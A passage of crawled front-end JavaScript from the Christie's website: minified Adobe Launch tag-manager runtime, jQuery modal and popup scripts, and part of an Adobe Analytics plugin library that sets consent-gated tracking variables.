Boolean(t(n)||"this"===r||"event"===r||"target"===r||e.hasOwnProperty(r))}},J=function(e,t,n){var r={exports:{}};return e.call(r.exports,r,r.exports,t,n),r.exports},K=J,X=w,Z=function(){var e={},t=function(t){var n=e[t];if(!n)throw new Error("Module "+t+" not found.");return n},n=function(){Object.keys(e).forEach((function(e){try{r(e)}catch(n){var t="Error initializing module "+e+". "+n.message+(n.stack?"\n"+n.stack:"");X.error(t)}}))},r=function(e){var n=t(e);return n.hasOwnProperty("exports")||(n.exports=K(n.definition.script,n.require,n.turbine)),n.exports};return{registerModule:function(t,n,r,a,i){var o={definition:n,extensionName:r,require:a,turbine:i};o.require=a,e[t]=o},hydrateCache:n,getModuleExports:r,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=w,te=!1,ne=function(e){return function(t,n){var r=e._monitors;r&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),r.forEach((function(e){e[t]&&e[t](n)})))}},re=w,ae=function(e,t,n){var r,a,i,o,s=[],c=function(r,a,i){if(!e(a))return r;s.push(a);var o=t(a,i);return s.pop(),null==o&&n?"":o};return r=function(e,t){var n=/^%([^%]+)%$/.exec(e);return n?c(e,n[1],t):e.replace(/%(.+?)%/g,(function(e,n){return c(e,n,t)}))},a=function(e,t){for(var n={},r=Object.keys(e),a=0;a<r.length;a++){var i=r[a],s=e[i];n[i]=o(s,t)}return n},i=function(e,t){for(var n=[],r=0,a=e.length;r<a;r++)n.push(o(e[r],t));return n},o=function(e,t){return"string"==typeof e?r(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?a(e,t):e},function(e,t){return s.length>10?(re.error("Data element circular reference detected: "+s.join(" -> ")),e):o(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var n in t)e[n]=t[n]}}},oe="undefined"!=typeof window&&window.Promise||void 0!==o&&o.Promise,se=oe,ce=function(e,t,n){return function(r,a,i,o){return o.then((function(){var o,s=r.delayNext;return new se((function(t,n){var a=e(r,i,[i]);if(!s)return t();var c=r.timeout,u=new se((function(e,t){o=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));se.race([a,u]).then(t,n)})).catch((function(e){return clearTimeout(o),e=t(e),n(r,a,e),se.reject(e)})).then((function(){clearTimeout(o)}))}))}},ue=oe,le=function(e,t,n,r,a){return function(i,o,s,c){return c.then((function(){var c;return new ue((function(t,n){var r=e(i,s,[s]),a=i.timeout,o=new ue((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+a/1e3+" seconds to complete. "))}),a)}));ue.race([r,o]).then(t,n)})).catch((function(e){return clearTimeout(c),e=t(e),r(i,o,e),ue.reject(e)})).then((function(e){if(clearTimeout(c),!n(i,e))return a(i,o),ue.reject()}))}))}},de=oe.resolve(),fe=function(e,t,n){return function(r,a){return r.conditions&&r.conditions.forEach((function(t){de=e(t,r,a,de)})),r.actions&&r.actions.forEach((function(e){de=t(e,r,a,de)})),de=(de=de.then((function(){n(r)}))).catch((function(){}))}},me=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},pe=function(e,t,n,r){return function(a,i){var o;if(a.conditions)for(var s=0;s<a.conditions.length;s++){o=a.conditions[s];try{var c=e(o,i,[i]);if(me(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(o,c))return n(o,a),!1}catch(e){return r(o,a,e),!1}}return!0}},ge=function(e,t){return function(n,r){e(n,r)&&t(n,r)}},he=function(e){return function(t){var n=e.getModuleDefinition(t.modulePath);return n&&n.displayName||t.modulePath}},ve=function(e){return function(t){var n=t.rule,r=t.event,a=e.getModuleDefinition(r.modulePath).name;return{$type:e.getModuleExtensionName(r.modulePath)+"."+a,$rule:{id:n.id,name:n.name}}}},be=function(e,t,n,r,a,i){return function(o,s){var c=s.rule,u=s.event;u.settings=u.settings||{};try{var l=a(s);t(u,null,[function(t){var r=n(l,t);o((function(){e(r,c)}))}])}catch(e){i.error(r(u,c,e))}}},ye=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleActionFailed",{rule:i,action:a})}},_e=function(e,t,n,r){return function(a,i,o){var s=t(a);n.error(e(s,i.name,o)),r("ruleConditionFailed",{rule:i,condition:a})}},Ce=function(e,t,n){return function(r,a){var i=e(r);t.log('Condition "'+i+'" for rule "'+a.name+'" was not met.'),n("ruleConditionFailed",{rule:a,condition:r})}},Pe=function(e,t){return function(n){e.log('Rule "'+n.name+'" fired.'),t("ruleCompleted",{rule:n})}},je=function(e,t,n){return function(r,a){var i;if(r.actions)for(var o=0;o<r.actions.length;o++){i=r.actions[o];try{e(i,a,[a])}catch(e){return void t(i,r,e)}}n(r)}},Se=function(e,t,n,r){return function(a,i){r("ruleTriggered",{rule:i}),e?n(i,a):t(i,a)}},Ae=function(e,t,n){return'Failed to execute "'+e+'" for "'+t+'" rule. '+n.message+(n.stack?"\n"+n.stack:"")},Ee=function(e,t){return t&&!e.negate||!t&&e.negate},Oe=[],xe=!1,we=function(e){xe?e():Oe.push(e)},ke=function(e,t,n){e(t).forEach((function(e){n(we,e)})),xe=!0,Oe.forEach((function(e){e()})),Oe=[]},Te=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Ie={};Object.defineProperty(Ie,"__esModule",{value:!0}),Ie.isPlainObject=n;var De,Re=w,Ne=c,{isPlainObject:Ve}=Ie,Le=function(e,t){return Ve(t=t||{})?t=Ne({},t,e):Ne(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return Re.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Me=function(e,t){return function(n,r){var a=e[n];if(a){var i=a.modules;if(i)for(var o=Object.keys(i),s=0;s<o.length;s++){var c=o[s],u=i[c];if(u.shared&&u.name===r)return t.getModuleExports(c)}}}},Fe=function(e,t){return function(){return t?e(t):{}}},Be=function(e,t,n){return function(r){if(n){var a=r.split(".");a.splice(a.length-1||1,0,"min"),r=a.join(".")}return e(t)+r}},qe=".js",Ue=function(e){return e.substr(0,e.lastIndexOf("/"))},He=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},Ge=function(e,t){He(t,qe)||(t+=qe);var n=t.split("/"),r=Ue(e).split("/");return n.forEach((function(e){e&&"."!==e&&(".."===e?r.length&&r.pop():r.push(e))})),r.join("/")},Qe={exports:{}};De=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function n(r){function a(){}function i(t,n,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},a.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var o=JSON.stringify(n);/^[\{\[]/.test(o)&&(n=o)}catch(e){}n=r.write?r.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=t+"="+n+s}}function o(e,n){if("undefined"!=typeof document){for(var a={},i=document.cookie?document.cookie.split("; "):[],o=0;o<i.length;o++){var s=i[o].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=t(s[0]);if(c=(r.read||r)(c,u)||t(c),n)try{c=JSON.parse(c)}catch(e){}if(a[u]=c,e===u)break}catch(e){}}return e?a[e]:a}}return a.set=i,a.get=function(e){return o(e,!1)},a.getJSON=function(e){return o(e,!0)},a.remove=function(t,n){i(t,"",e(n,{expires:-1}))},a.defaults={},a.withConverter=n,a}return n((function(){}))},Qe.exports=De();var We=Qe.exports,Ye={get:We.get,set:We.set,remove:We.remove},$e=oe,ze=function(e,t){return new $e((function(n,r){t.onload=function(){n(t)},t.onerror=function(){r(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var n=e.trim().replace(/^[?#&]/,""),r=new URLSearchParams(n),a=r.keys();do{var i=a.next(),o=i.value;if(o){var s=r.getAll(o);1===s.length?t[o]=s[0]:t[o]=s}}while(!1===i.done);return t},Ke=function(e){var t="{{space}}",n=new URLSearchParams;return Object.keys(e).forEach((function(r){var a=e[r];"string"==typeof e[r]?a=a.replace(/ /g,t):["object","undefined"].includes(typeof a)&&!Array.isArray(a)&&(a=""),Array.isArray(a)?a.forEach((function(e){n.append(r,e)})):n.append(r,a)})),n.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Xe="@adobe/reactor-",Ze={cookie:Ye,document:s,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var n=ze(e,t);return document.getElementsByTagName("head")[0].appendChild(t),n},"object-assign":c,promise:oe,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return Ke(e)}},window:u},et=function(e){return function(t){if(0===t.indexOf(Xe)){var n=t.substr(Xe.length),r=Ze[n];if(r)return r}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Me,nt=Fe,rt=Be,at=w,it=Ge,ot=et,st=function(e,t,n,r,a,i,o){var s=e.extensions,c=e.buildInfo,u=e.environment,l=e.property.settings;if(s){var d=tt(s,t);Object.keys(s).forEach((function(f){var m=s[f],p=m.settings;Array.isArray(m.filePaths)&&(p=i(p,m.filePaths));var g=nt(r,p);if(m.modules){var h=at.createPrefixedLogger(m.displayName),v=rt(o,m.hostedLibFilesBaseUrl,c.minified),b={buildInfo:c,environment:u,property:{name:e.property.name,id:e.property.id},getDataElementValue:a,getExtensionSettings:g,getHostedLibFileUrl:v,getSharedModule:d,logger:h,propertySettings:l,replaceTokens:r,onDebugChanged:n.onDebugChanged,get debugEnabled(){return n.getDebugEnabled()}};Object.keys(m.modules).forEach((function(e){var n=m.modules[e],r=ot((function(n){var r=it(e,n);return t.getModuleExports(r)}));t.registerModule(e,n,f,r,b)}))}})),t.hydrateCache()}return t},ct=Ye,ut=w,lt=function(e,t,n,r,a){var i=ut.createPrefixedLogger("Custom Script");e.track=function(e){ut.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(ut.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=r,e.setVar=a,e.setCookie=function(e,t,n){var r="",a={};n&&(r=", { expires: "+n+" }",a.expires=n);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+r+").";ut.deprecation(i),ct.set(e,t,a)},e.readCookie=function(e){return ut.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){ut.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=n;var o=!1;Object.defineProperty(e,"_container",{get:function(){return o||(ut.warn("_satellite._container may change at any time and should only be used for debugging."),o=!0),t}})},{isPlainObject:dt}=Ie,ft=s,mt=c,pt=d,gt=f,ht=p,vt=h,bt=G,yt=$,_t=z,Ct=Z,Pt=ne,jt=ae,St=ie,At=ce,Et=le,Ot=fe,xt=pe,wt=ge,kt=he,Tt=ve,It=be,Dt=ye,Rt=_e,Nt=Ce,Vt=Pe,Lt=je,Mt=Se,Ft=Ae,Bt=Ee,qt=ke,Ut=Te,Ht=Le,Gt=I,Qt=st,Wt=lt,Yt=function(e,t){return function(n,r,a){return e&&dt(n)&&Object.keys(n).length&&Array.isArray(r)&&r.length?(r.forEach((function(e){Boolean(null!=a&&/^core\/.*actions.*\/customCode\.js$/.test(a))&&"source"===e&&!n.isExternal||i(e.split("."),n,t)})),n):n}},$t=w,zt=window._satellite;if(zt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=zt.container;delete zt.container;var Kt=mt({},Jt.buildInfo);Object.defineProperty(Kt,"environment",{get:function(){return $t.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=Kt;var Xt,Zt=ht(Gt("localStorage"),$t),en="";ft.currentScript&&ft.currentScript.getAttribute("src")&&(en=ft.currentScript.getAttribute("src"));try{Xt=pt(en,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw $t.warn("Please review the following error:"),e}var tn,nn=Yt(Xt.isDynamicEnforced,Xt.decorateWithDynamicHost),rn=Ct(),an=Jt.property.settings.undefinedVarsReturnEmpty,on=Jt.property.settings.ruleComponentSequencingEnabled,sn=Jt.dataElements||{},cn=function(e){return sn[e]},un=function(){return tn.apply(null,arguments)},ln=bt(rn,cn,un,an,nn),dn={},fn=St(dn),mn=_t(dn,cn),pn=yt(dn,cn,ln);tn=jt(mn,pn,an),Wt(zt,Jt,Zt.setDebugEnabled,pn,fn),Qt(Jt,rn,Zt,tn,ln,nn,Xt.decorateWithDynamicHost);var gn=Pt(zt),hn=vt(rn,tn,nn),vn=kt(rn),bn=Nt(vn,$t,gn),yn=Rt(Ft,vn,$t,gn),_n=Dt(Ft,vn,$t,gn),Cn=Vt($t,gn),Pn=It(Mt(on,wt(xt(hn,Bt,bn,yn),Lt(hn,_n,Cn)),Ot(Et(hn,Ut,Bt,yn,bn),At(hn,Ut,_n),Cn),gn),hn,Ht,Ft,Tt(rn),$t);qt(gt,Jt.rules||[],Pn)}return e(zt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/modules/modal/modals.js
body_size: 963
content:
jQuery(document).ready(function ($) {



    var activeData, modalTitle, modalDesc, modalAudio, modalVideo;
    //grab original meta viewport content values
    var metaViewport = $('head meta[name="viewport"]');
    var metaViewportOriginal = metaViewport.attr('content');

    //Open onPageModal
    jQuery('#onPageModal').on('shown.bs.modal', function (event) {
        activeData = jQuery(event.relatedTarget);
        modalTitle = activeData.data('title');
        modalDesc = activeData.data('desc');
        modalAudio = activeData.data('audio');
        modalVideo = activeData.data('video');

        jQuery(this).find('.modal-title').text(modalTitle);
        jQuery(this).find('.modal-body').text(modalDesc);
        //create an audio tag and pass the src if there data-type is audio
        if (activeData.data('type') == 'audio') {
            jQuery('<audio></audio>', {
                src: modalAudio,
                controls: 'controls'
            }).appendTo(jQuery(this).find('.modal-body'));
        }
        //create a video tag and pass the src if there data-type is audio
        if (activeData.data('type') == 'video') {
            jQuery('<video></video>', {
                src: modalVideo,
                controls: 'controls'
            }).appendTo(jQuery(this).find('.modal-body'));
        }
    })
		.on('hidden.bs.modal', function () {
		    //clear out the content of onPageModal modal
		    jQuery(this).find('.modal-title, .modal-body').empty();
		    jQuery(this).find('audio,video').remove();
		});

    //Open iframeModal and pass the URL to be opened in an iframe
    jQuery('#iframeModal').on('show.bs.modal', function (event) {
        activeData = jQuery(event.relatedTarget);
        iframeURL = activeData.data('url');
        //iframeHeight = activeData.data('height');
        //iframeWidth = activeData.data('width');
        jQuery(this).find('iframe').attr({
            'src': iframeURL
            //	'height': iframeHeight,
            //	'width': iframeWidth
        });
    })
		.on('hidden.bs.modal', function () {
		    //clear out the src of the iframe
		    //jQuery(this).find('iframe').attr('src', '');
		});
    //Open basic Modal - embeds content from another page into the page

    jQuery('#basicModal').on('hidden.bs.modal', function () {
        //clear out the content of basicModal modal
        //jQuery(this).find('.load-modal-data').empty();
    });

    $('a[data-target="#carouselModal"]').attr('href', '');
    
    
});


//Copy URL in Share modal
function CopyToClipboard() {
   

    var sel = document.getElementById("copyUrl");
    sel.value = window.location.href;
    sel.focus();
    sel.select();
    try {
        var successful = document.execCommand('copy');
        if (!successful) throw successful;
    } catch (err) {
        window.prompt("Copy to clipboard: Ctrl+C, Enter", toCopy);
    }


}


--- FILE ---
content_type: application/javascript
request_url: https://www.christies.com/static/Scripts/modules/initialize-plugins-global.js
body_size: 396
content:
(function($) {
    $(function() {
          // parameter based popup
        window.pPop_Global = new CHR_Global.Plugin.paramPopup({
            locationUrl: '',
            bindClickEvent: '.cta-wrapper',
            delegateEvent: 'a.cta',
			popupContainer: 'popup-container--registration',
			popupMask: 'popup-mask--registration',
			popupContainerMobileTop: '15px',
            getFunc: function() {
                $('.popupMessage').on('click', '.christies-icon_close', function(e) {
                    e.preventDefault();
                    pPop_Global.removePopup();
                });
                $(document).keydown(function(e) {
                    if (e.keyCode == 27) {
                        //alert();
                    }
                });          
            }
        });
        
        
    });
})(jQuery.noConflict());



--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/EXc2ebfb7731ee402180fe011f00e839d9-libraryCode_source.min.js
body_size: 17101
content:
// For license information, see `https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/EXc2ebfb7731ee402180fe011f00e839d9-libraryCode_source.js`.
function getNewRepeat(){dtm_s.noop("getNewRepeat")()}function s_doPlugins(e){try{if("false"===_satellite.getVar("ACR_OneTrust_Performance"))return e.abort=!0,!1;e.getQueryParam=function(e,t,i){function n(e,t){var i=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(-1<i||t.indexOf("=")>i))for(var n=0,a=(i=(i=t.substring(i+1)).split("&")).length;n<a;n++){var r=i[n].split("="),o=r[1];if(r[0].toLowerCase()===e.toLowerCase())return decodeURIComponent(o||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"4.0.1"};var a=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==a&&(a.contextData.getQueryParam="4.0"),e){t=t||"",i=(i||void 0!==a&&a.pageURL||location.href)+"",(4<t.length||-1<t.indexOf("="))&&i&&4>i.length&&(a=t,t=i,i=a),a="";for(var r=e.split(","),o=r.length,s=0;s<o;s++)"string"==typeof(e=n(r[s],i))?(e=-1<e.indexOf("#")?e.substring(0,e.indexOf("#")):e,a+=a?t+e:e):a=""===a?e:a+(t+e);return a}},e.apl=function(e,t,i,n,r){var o=e,s=t,c=i,l=n,u=r;if("-v"===o)return{plugin:"apl",version:"4.0"};var f=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==f&&(f.contextData.apl="4.0"),window.inList=window.inList||function(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1},!o||"string"==typeof o){if("string"!=typeof s||""===s)return o;c=c||",",1==(l=l||c)&&(l=c,u||(u=1)),2==l&&1!=u&&(l=c),f=(s=s.split(",")).length;for(var d=0;d<f;d++)window.inList(o,s[d],c,u)||(o=o?o+l+s[d]:s[d])}return o},e.p_fo=dtm_s.noop("s.p_fo"),e.getPreviousValue=function(e,t){var i=e,n=t;if("-v"===i)return{plugin:"getPreviousValue",version:"3.0"};var a,r=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==r&&(r.contextData.getPreviousValue="3.0"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,a=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){a=2<a?a:2;var r=n.lastIndexOf(".");if(0<=r){for(;0<=r&&1<a;)r=n.lastIndexOf(".",r-1),a--;r=0<r?n.substring(r):n}}if(g=r,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),"undefined"==typeof cookieRead))&&cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},n=n||"s_gpv",(r=new Date).setTime(r.getTime()+18e5),window.cookieRead(n)&&(a=window.cookieRead(n)),i?window.cookieWrite(n,i,r):window.cookieWrite(n,a,r),a},e.getValOnce=dtm_s.noop("s.getValOnce"),e.inList=function(e,t,i,n){var a=e,r=t,o=i,s=n;if("-v"===a)return{plugin:"inList",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var c=0;c<window.s_c_il.length;c++)if((i=window.s_c_il[c])._c&&"s_c"===i._c){c=i;break e}c=void 0}if(void 0!==c&&(c.contextData.inList="3.0"),"string"!=typeof r)return!1;if("string"==typeof a)a=a.split(o||",");else if("object"!=typeof a)return!1;for(o=0,c=a.length;o<c;o++)if(1==s&&r===a[o]||r.toLowerCase()===a[o].toLowerCase())return!0;return!1},e.pt=function(e,t,i,n){var a=e,r=t,o=i,s=n;if("-v"===a)return{plugin:"pt",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var c,l=0;l<window.s_c_il.length;l++)if((c=window.s_c_il[l])._c&&"s_c"===c._c){l=c;break e}l=void 0}if(void 0!==l&&(l.contextData.pt="3.0",a&&l[o])){r=(a=a.split(r||",")).length;for(var u=0;u<r;u++)if(c=l[o](a[u],s))return c}},e.cleanStr=dtm_s.noop("s.cleanStr"),e.manageVars=dtm_s.noop("s.manageVars"),e.rfl=function(e,t,i,n,a){var r=e,o=t,s=i,c=n,l=a;if("-v"===r)return{plugin:"rfl",version:"2.1"};e:{if(void 0!==window.s_c_il)for(var u,f=0;f<window.s_c_il.length;f++)if((u=window.s_c_il[f])._c&&"s_c"===u._c){f=u;break e}f=void 0}if(void 0!==f&&(f.contextData.rfl="2.1"),!r||!o)return"";f=[],u="",s=s||",",c=c||s,l=l||!1,s=(r=r.split(s)).length;for(var d=0;d<s;d++)-1<r[d].indexOf(":")&&((u=r[d].split(":"))[1]=u[0]+":"+u[1],r[d]=u[0]),-1<r[d].indexOf("=")&&((u=r[d].split("="))[1]=u[0]+"="+u[1],r[d]=u[0]),r[d]!==o&&u?f.push(u[1]):r[d]!==o?f.push(r[d]):r[d]===o&&l&&(u?f.push(u[1]):f.push(r[d]),l=!1),u="";return f.join(c)};try{if(_satellite.getVar("ACR_ANA_AA_ref_info")){var t=JSON.parse(_satellite.getVar("ACR_ANA_AA_ref_info"));t.referrer&&(e.referrer=t.referrer),t.cid&&(e.campaign=t.cid)}}catch(e){}if("false"==_satellite.getVar("ACR_OneTrust_Performance"))return e.abort=!0,!1;var i=!["e","d","o"].includes(e.linkType);e.campaign||(e.campaign=decodeURIComponent(e.getQueryParam("cid"))),e.eVar56=e.getQueryParam("bid"),e.getQueryParam("pid").length>0&&(e.linkTrackVars=e.linkTrackVars+",eVar59"),e.eVar59,e.eVar59=e.getQueryParam("pid");try{e.eVar76=document.querySelector("link[rel='canonical']").getAttribute("href"),e.linkTrackVars+=",eVar76"}catch(e){}if(e.prop6&&(e.eVar11=e.prop6.toLowerCase()),e.eVar12||(_satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp")?_satellite.getVar("ACR_app_version_build")?e.eVar12="ios:"+_satellite.getVar("ACR_app_version_build"):e.eVar12="ios":e.eVar12="web"),(_satellite.getVar("mob-app")||_satellite.getVar("IsMobileApp"))&&(_satellite.getVar("ACR_app_version_build")?e.eVar12="ios:"+_satellite.getVar("ACR_app_version_build"):e.eVar12="ios"),e.eVar12&&0===e.eVar12.indexOf("ios")&&e.pageName&&0!=e.pageName.indexOf("ios:")&&(e.pageName="ios:"+e.pageName),e.linkTrackVars+=",eVar12",!/onlineonly\./.test(location.hostname)&&"undefined"!=typeof intSaleID&&""!==intSaleID){var n="undefined"!=typeof sSaleNumber&&""!==sSaleNumber?"|"+sSaleNumber:"";e.eVar6=intSaleID+n}if(e.eVar22||(""===e.getQueryParam("language")?e.eVar22="ENGLISH":e.eVar22=e.getQueryParam("language").toUpperCase()),e.eVar37="D=g",e.eVar38=window.location.hostname+window.location.pathname,e.linkTrackVars+=",eVar37,eVar38",_satellite.getVar("GDL - event")&&"interaction"==_satellite.getVar("GDL - event")){e.events=e.apl(e.events,"event33",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"events",",",1),e.linkTrackEvents=e.apl(e.linkTrackEvents,"event33",",",1);var r=_satellite.getVar("GDL_since_last_event")||{};e.prop33="",e.eVar33="",e.prop34="",e.prop38="",r&&r.interaction&&(e.prop33=r.interaction.type,e.eVar33=e.prop33,e.prop34=r.interaction.location,e.prop38=r.interaction.destination,e.linkTrackVars=e.apl(e.linkTrackVars,"prop33",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"eVar33",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"prop34",",",1),e.linkTrackVars=e.apl(e.linkTrackVars,"prop38",",",1)),r&&r.link&&"object"==typeof r.link?(e.prop41=r.link.name,e.linkTrackVars=e.apl(e.linkTrackVars,"prop41",",",1)):r&&r.link&&"string"==typeof r.link&&(e.prop41=r.link,e.linkTrackVars=e.apl(e.linkTrackVars,"prop41",",",1))}if(e.prop59||(e.prop59="en"),"Chinese"!==e.eVar22&&"zh-hk"!==e.eVar22||(e.prop59="zh-hk"),e.eVar22.indexOf("Simplified")>0&&(e.prop59="zh-cn"),e.eVar25&&(e.list1="D=v25",e.linkTrackVars+=",list1"),e.prop71="Launch-Legacy:"+_satellite.buildInfo.buildDate,e.eVar150=_satellite.getVar("debug_info"),e.linkTrackVars+=",eVar150",e.inList("event1",e.events,",")?(e.eVar80="+1",e.linkTrackVars+=",eVar80"):e.eVar80="",e.inList("event5",e.events,",")&&_satellite.track("auction_estimate"),"true"==_satellite.getVar("ACR_OneTrust_Performance"))if(e.inList("event36",e.events,",")||e.inList("event39",e.events,",")||e.inList("event75",e.events,",")||e.inList("event78",e.events,",")){var o=e.Util.cookieRead("sc_bidCounter"),s=[0,0,0],c=new Date;c.setDate(c.getDate()+30),/^\d+\|\d+\|\d+$/.test(o)&&(s=o.split("|")),(e.inList("event36",e.events,",")||e.inList("event39",e.events,","))&&s[0]++,(e.inList("event75",e.events,",")||e.inList("event78",e.events,","))&&s[1]++,s[2]++,o=s.join("|"),e.Util.cookieWrite("sc_bidCounter",o,c),e.eVar81=o,e.linkTrackVars+=",eVar81"}else e.eVar81="";if(e.prop70=e.pageName,e.eVar82="D=pageName",i&&(e.eVar83=e.getPreviousValue(e.pageName,"s_gpv_v83")),/,eVar82,prop70/.test(e.linkTrackVars)||(e.linkTrackVars+=",eVar82,prop70"),!e.linkObject&&!e.pageHasLoaded&&s_getLoadTime()<1800&&(e.pageHasLoaded=!0,e.events=e.apl(e.events,"event101="+s_getLoadTime(),",",1)),"e"===e.linkType||"d"===e.linkType?(e.linkTrackEvents=e.linkTrackEvents&&"None"!==e.linkTrackEvents?e.linkTrackEvents+",event88":"event88",e.linkTrackVars+=",events,eVar67",e.events=e.apl(e.events,"event88",",",1),e.eVar67=e.linkType+"|"+e.linkURL):e.eVar67="",e.linkType&&_satellite.getVar("data-adobe-target-aa-event")){var l=_satellite.getVar("data-adobe-target-aa-event");e.events=e.events+","+l,e.linkTrackEvents=e.linkTrackEvents+","+l,_satellite.setVar("data-adobe-target-aa-event",void 0)}e.products&&(e.eVar74=e.products,e.linkTrackVars+=",eVar74"),e.events&&(e.eVar75=e.events,e.linkTrackVars+=",eVar75")}catch(e){"object"==typeof console&&"function"==typeof console.error&&console.error("DTM: Adobe Analytics s_doPlugins error - "+e.message)}}function s_getLoadTime(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,i=t?t.requestStart:window.inHeadTS||0;s_loadT=i?Math.round((e-i)/100):""}return s_loadT>0?s_loadT:0}function AppMeasurement_Module_ActivityMap(e){function t(){var e=l.pageYOffset+(l.innerHeight||0);e&&e>+f&&(f=e)}function i(){if(c.scrollReachSelector){var t=e.d.querySelector&&e.d.querySelector(c.scrollReachSelector);t?(f=t.scrollTop||0,t.addEventListener("scroll",(function(){var e;(e=t&&t.scrollTop+t.clientHeight||0)>f&&(f=e)}))):0<d--&&setTimeout(i,1e3)}}function n(e,t){var i,n,a;if(e&&t&&(i=c.c[t]||(c.c[t]=t.split(","))))for(a=0;a<i.length&&(n=i[a++]);)if(-1<e.indexOf(n))return null;return p=1,e}function a(t,i,n,a,r){var o,s;if((t.dataset&&(s=t.dataset[i])||t.getAttribute&&((s=t.getAttribute("data-"+n))||(s=t.getAttribute(n))))&&(o=s),!o&&e.useForcedLinkTracking&&r){var 